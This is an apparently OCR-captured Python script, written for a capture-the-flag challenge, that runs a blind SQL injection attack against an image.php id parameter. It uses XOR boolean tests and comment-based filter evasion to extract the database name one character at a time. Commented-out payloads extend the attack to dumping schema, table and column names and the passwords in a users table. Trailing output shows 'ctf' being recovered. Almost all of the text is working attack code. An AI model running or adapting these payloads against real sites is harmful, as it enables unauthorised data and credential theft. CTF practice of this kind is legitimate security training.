 1 import requests
2 import string,hashlib
3 url = 'http://eci-2zebqmo8ffjgmisddo13.cloudeci1.ichunqiu.com/'
4 sss = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ,1234567890._'
5 #sss = string.digits + string.lowercase
6 a = ''
7 for i in range(1, 50):
8     flag = 0
9     for j in sss:
10         #print(j)
11         payload = '/image.php?id=3^(ascii(mid((select/**/database())from(%s)))<>%s)' % (i, ord(j))
12         #payload = '/image.php?id=3^(ascii(mid((select/**/group_concat(SCHEMA_NAME)/**/from/**/information_schema.schemata)
13         #payload = '/image.php?id=3^(ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/
14
15         #payload = '/image.php?id=3^(ascii(mid((select/**/group_concat(column_name)/**/from/**/information_schema.columns/*
16         #payload = '/image.php?id=3^(ascii(mid((select/**/group_concat(password)/**/from/**/users)from(%s)))<>%s)#'%(i, ord
17         res = requests.get(url+payload).text
18     #    print(url+payload)
19    #     print(len(res))
20         if len(res) > 190467:
21             a += j
22             flag = 1
23             print a
24             break
25     if flag == 0:
26         break
27
28 print(a)
29
c
ct
ctf